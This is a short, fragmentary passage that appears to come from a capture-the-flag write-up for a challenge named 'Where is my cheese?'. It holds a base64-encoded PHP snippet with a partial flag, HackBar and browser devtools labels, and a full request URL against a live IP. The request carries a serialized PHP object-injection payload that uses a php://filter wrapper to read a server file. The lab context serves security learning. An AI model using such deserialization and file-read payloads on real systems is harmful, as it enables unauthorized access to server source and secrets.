 }
?>
PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXyE1X3RoZSI7CiAgICAvLyDkvYbmgI7kuYjlj6rmnInkuIDljYrlkaLvvJ8K
m+WItuW8guaIluS7gOS5iOeahO+8jOWVpeaEj+aAneWRou+8nwo/Pg==Where is my cheese?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://112.126.73.173:10086/Y2hlZXNlT25l.php?cheese_tracker=O:6:"Cheese":2:
{s:7:"flavors";N;s:5:"color";s:140:"O:5:"Jerry":3:{s:16:"secretHidingSpot";s:63:"php://filter/convert.base64-
encode/resource=flag_of_cheese.php ";s:6:"squeak";N;s:5:"shout";N;}";}
Post data Referer User Agent Cookies Add Header Clear All